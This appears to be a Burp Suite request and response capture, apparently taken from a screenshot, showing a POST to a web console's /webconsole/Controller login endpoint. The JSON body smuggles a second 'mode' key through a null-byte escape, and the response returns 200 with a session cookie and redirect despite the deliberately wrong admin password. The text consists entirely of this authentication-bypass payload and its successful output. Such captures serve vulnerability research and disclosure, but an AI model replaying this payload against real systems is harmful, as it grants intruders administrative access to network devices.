 Request
Pretty Raw Hex \n
1 POST /webconsole/Controller HTTP/1.1
2 Host: 192.168.0.107:44444
3 X-Requested-With: XMLHttpRequest
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 168
7
8 mode=151&json=
{"username":"admin","password":"somethingnotpassword","lang
uageid":"1","browser":"Firefox_112","accessaction":1,
"mode\u0000ef":716}&__RequestType=ajax&t=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 11:50:43 GMT
3 Server: xxxx
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000
6 X-Content-Type-Options: nosniff
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/plain;charset=utf-8
9 Content-Length: 53
10 Set-Cookie: JSESSIONID=1uer1i1kxkrfj2bglqfyne23k37; Path=/webconsole; Secure; HttpOnly
11 Connection: close
12
13 {"redirectionURL":"/webpages/index.jsp","status":200}